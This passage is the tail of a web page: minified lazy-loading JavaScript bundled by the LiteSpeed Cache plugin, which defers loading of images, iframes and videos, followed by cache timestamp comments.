t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 23:54:48 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 23:54:48 -->